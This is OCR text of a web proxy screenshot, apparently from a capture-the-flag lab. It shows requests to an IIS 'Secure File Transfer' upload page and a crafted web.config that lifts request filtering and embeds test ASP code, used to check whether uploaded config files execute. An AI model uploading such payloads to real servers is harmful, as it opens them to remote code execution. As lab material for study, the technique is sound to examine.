 133 http://10.10.10.93 POST /transfer.aspx ✓ 200 1350 HTML aspx Secure File Transfer 10.10.10.93
134 http://10.10.10.93 GET /favicon.ico 404 1424 HTML ico 404 - File or directory not ... 10.10.10.93
135 http://10.10.10.93 GET /uploadedfiles/web.config 200 1012 XML 10.10.10.93
136 http://10.10.10.93 GET /favicon.ico 404 1424 HTML ico 404 - File or directory not ... 10.10.10.93
Request
Pretty Raw \n Actions
38 <remove fileExtension=".config" />
39 </fileExtensions>
40 <hiddenSegments>
41 <remove segment="web.config" />
42 </hiddenSegments>
43 </requestFiltering>
44 </security>
45 </system.webServer>
46 </configuration>
47 <!-- ASP code comes here! It should not include HTML
comment closing tag and double dashes!
48 <%
49 Response.write("-"&"->")
50 ' it is running the ASP code if you can see 3 by opening
the web.config file!
51 Response.write(1+2)
52 Response.write("<!-"&"-")
53 %>
54 -->
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Thu, 29 Apr 2021 07:39:21 GMT
8 Connection: close
9 Content-Length: 1110
10
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional
14
15 <html xmlns="http://www.w3.org/1999/xhtml" >
16 <head id="Head1">
<title>
17 Secure File Transfer